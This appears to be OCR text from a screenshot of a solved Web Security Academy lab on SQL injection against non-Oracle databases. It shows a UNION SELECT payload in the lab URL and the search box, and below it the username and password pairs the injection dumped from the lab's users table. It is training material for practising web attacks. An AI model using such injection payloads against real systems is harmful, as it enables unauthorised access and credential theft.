 SQL injection attack, listing the
https://0a6d00c5049567d485263f72005d00d9.web-security-academy.net/filter?category=%27%20union%20select%20password_eeljdw,username_wjlrfk%20from%20users_dqjyvw--%20-
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' union select password_eeljdw,username_wjlrfk from
users_dqjyvw-- -
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
a8x7eoq8fkdz3t51k3as
administrator
zp580arjy7cstymnbhn5
carlos
prwtceid5pu5d5xevg3t
wiener
Links
ENG
12:59 PM
9/17/2025
2